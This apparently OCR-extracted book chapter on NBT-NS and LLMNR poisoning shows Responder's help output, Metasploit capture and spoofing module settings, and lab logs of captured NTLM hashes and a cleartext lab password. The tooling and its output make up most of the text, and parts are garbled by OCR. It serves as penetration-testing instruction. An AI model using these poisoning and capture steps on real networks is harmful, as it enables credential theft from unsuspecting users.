







## **Chapter 6: NetBIOS Name Service and LLMNR - Obsolete but Still Deadly**

DOMAIN: BO-887B8A2B6680 (Login Failed) SMB: 192.168.202.132.445 -> USER: Administrator HASH: Administrator:"":"";DAA006FEA97F3D45000000000000000000000000000000000:89CC7C170EF3BE2212E3EC983D DOMAIN: BO 87B8A2B665D (Login Failed) SMB: 122.168.202.132:445 -> USER: Administrator HASH: Administrator:"":"":E55A5FC3E1BCBE700000000000000000000000000000000:1EAB3F38482265992D9E104A2B DOMAIN: WIN-MO8FVCLLIIB



```
Usage: responder -I eth0 -w -r -for:responder - I eth0 - wrf
Options:
 --version
                        show program's version number and exit
  -h, -helpshow this help message and exit
 -A, --analyze
                        Analyze mode. This option allows you to see NBT-NS,
                       BROWSER, LLMNR requests without responding.
 -I eth0, --interface=eth0
                        Network interface to use, you can use 'ALL' as a
                       wildcard for all interfaces
 -1 10.0.0.21, -ip=10.0.0.21Local IP to use (only for OSX)
  -e 10.0.0.22, -externalip=10.0.0.22
                        Poison all requests with another IP address than
                        Responder's one.
  -b, --basic
                        Return a Basic HTTP authentication. Default: NTLM
                        Enable answers for netbios wredir suffix queries.
  -r, --wredir
                        Answering to wredir will likely break stuff on the
                        network. Default: False
  -d, --NBTNSdomain
                        Enable answers for netbios domain suffix queries.
                        Answering to domain suffixes will likely break stuff
                        on the network. Default: False
  -f, -fingerprint
                        This option allows you to fingerprint a host that
                        issued an NBT-NS or LLMNR query.
                        Start the WPAD roque proxy server. Default value is
  -w. -wpad
                        False
  -u UPSTREAM PROXY, --upstream-proxy=UPSTREAM PROXY
                        Upstream HTTP proxy used by the roque WPAD Proxy for
                        outgoing requests (format: host:port)
                        Force NTLM/Basic authentication on wpad.dat file
  -F, --ForceWpadAuth
                        retrieval. This may cause a login prompt. Default:
                        False
 -P, --ProxyAuth
                        Force NTLM (transparently)/Basic (prompt)
                        authentication for the proxy. WPAD doesn't need to be
                        ON. This option is highly effective when combined with
                        -r. Default: False
  -1mForce LM hashing downgrade for Windows XP/2003 and
                        earlier. Default: False
                        Increase verbosity.
  -v. -verbose
```








## HTTP-Basic-ClearText-172.16.42.105.txt



LAB1\rred:Hackm3!!

LAB1\rred:Hackm3!!









```
msf auxiliary(smb) > show options
Module options (auxiliary/server/capture/smb):
  Name
               Current Setting
                                  Required Description
  CAINPWFILE
                                            The local filename to store the hashes in Cain&Abel for
                                  no
mat
  CHALLENGE 1122334455667788 yes
                                            The 8 byte server challenge
  JOHNPWFILE
                                  no
                                            The prefix to the local filename to store the hashes in
John format
  SRVHOST
               0.0.0.0The local host to listen on. This must be an address on
                                  yes
the local machine or 0.0.0.0
  SRVPORT
               445
                                  yes
                                            The local port to listen on.
Auxiliary action:
  Name
            Description
  \frac{1}{2}<u> - - - - - - - - - - -</u>
  Sniffer
msf auxiliary(smb) >
```

```
msf auxiliary(http_ntlm) > show options
Module options (auxiliary/server/capture/http ntlm):
  NameCurrent Setting
                                 Required Description
                                           The local filename to store the hashes in Cain&Abel for
   CAINPWFILE
                                 nomat
   CHALLENGE
              1122334455667788 yes
                                           The 8 byte challenge
   JOHNPWFILE
                                           The prefix to the local filename to store the hashes in
                                 noJOHN format
  SRVHOST
               0.0.0.0yes
                                           The local host to listen on. This must be an address on
 the local machine or 0.0.0.0
                                 yes
  SRVPORT
               8080
                                           The local port to listen on.
   SSL
               false
                                           Negotiate SSL for incoming connections
                                 no
  SSLCert
                                 no
                                           Path to a custom SSL certificate (default is randomly g
enerated)
  URIPATH
                                           The URI to use for this exploit (default is random)
                                 no
                                                                             I
Auxiliary action:
  Name
              Description
   - - - -WebServer
```

```
msf auxiliary(http basic) > show options
Module options (auxiliary/server/capture/http basic):
   Name
                Current Setting Required Description
   REALM
                Secure Site
                                  yes
                                             The authentication realm you'd like to present.
   RedirectURL
                                            _\mathbb{T}The page to redirect users to after they enter basic au
                                  noth creds
   SRVHOST
                0.0.0.0The local host to listen on. This must be an address on
                                  yes
the local machine or 0.0.0.0
   SRVPORT
                80
                                  yes
                                             The local port to listen on.
                                             Negotiate SSL for incoming connections
   SSL
                false
                                  noSSLCert
                                  noPath to a custom SSL certificate (default is randomly g
enerated)
  URIPATH
                                             The URI to use for this exploit (default is random)
                                  no
Auxiliary action:
            Description
   Name
   - - - -<u>. . . . . . . . . . .</u>
   Capture
```


```
msf auxiliary(nbns response) > show options
Module options (auxiliary/spoof/nbns/nbns response):
                Current Setting Required Description
   Name
   INTERFACE wlan0
                               Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Co
                                               The name of the interface
                                  yes
   REGEX
               \cdot^*Regex applied to the NB Name to determine if spoofed repl
y is sent
   SPOOFIP
               172.16.42.5 yes
                                               IP address with which to poison responses
   TIMEOUT
                                               The number of seconds to wait for new data
               500
                                  yes
Auxiliary action:
                                                                  Ь
   Name
             Description
   \sim \sim \sim \sim<u>............</u>
   Service
msf auxiliary(nbns_response) > run -j
[*] Auxiliary module running as background job 4.
msf auxiliary(nbns response) >
[*] NBNS Spoofer started. Listening for NBNS requests with REGEX ".*" ...
msf auxiliary(nbns_response) >
\overline{[+]} 172.16.42.105
                       nbns - WPAD matches regex, responding with 172.16.42.5
```


msf auxiliary(nbns response) >  $\sqrt{|\cdot|}$  SMB Captured - 2017-11-26 18:31:18 -0500 NTLMv2 Response Captured from 172.16.42.105:61564 - 172.16.42.105 USER: rred DOMAIN: LAB1 OS: LM: LMHASH:Disabled LM CLIENT CHALLENGE:Disabled NTHASH:efa52c142ac79a514d2e50cfd7f22cbb NT CLIENT 